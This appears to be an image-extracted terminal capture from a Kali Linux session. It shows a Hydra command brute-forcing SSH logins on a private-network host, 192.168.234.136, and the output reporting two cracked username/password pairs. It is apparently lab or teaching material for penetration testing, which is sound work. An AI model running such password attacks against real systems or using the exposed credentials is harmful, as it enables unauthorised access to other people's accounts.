 hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@kali:~# hydra -L 5.txt -P 6 ssh://192.168.234.136
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-28 21:41:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.234.136:22/
[22][ssh] host: 192.168.234.136 login: achen password: seventysixers
[22][ssh] host: 192.168.234.136 login: dstevens password: ilike2surf
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-28 21:41:56